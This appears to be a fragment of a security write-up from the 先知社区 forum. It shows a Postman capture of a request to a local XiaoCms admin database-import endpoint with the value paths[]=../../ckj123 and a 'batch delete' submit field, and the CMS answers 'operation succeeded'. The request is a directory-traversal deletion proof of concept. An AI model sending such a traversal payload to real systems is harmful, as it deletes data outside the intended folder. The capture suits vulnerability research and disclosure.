 POST http://127.0.0.1:8080/admin/index.php?c=database&a=import Params Send Save
Authorization Headers (9) Body Pre-request Script Tests Code
form-data x-www-form-urlencoded raw binary
Key Value Description ••• Bulk Edit
paths[] ../../ckj123
submit 批量删
New key Value Description
Body Cookies (10) Headers (10) Test Results Status: 200 OK Time: 679 ms
Pretty Raw Preview HTML
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8">
5 <title>提示信息 - XiaoCms</title>
6 <link type="text/css" rel="stylesheet" href="/core/img/message/xiaocms.css"/>
7 </head>
8 <body>
9 <div class="box_border" id="right" >
10 <div class="content">
11 <h1>操作成功</h1>
12 <p>
13 <a href="/admin/index.php?c=database&a=import">如果您的浏览器没有自动跳转，请点击这里</a>
14 <script language="javascript">setTimeout("location.href='/admin/index.php?c=database&a=import';", 1800
);</script>
15 </p>
16 </div>
17 </div>
先知社区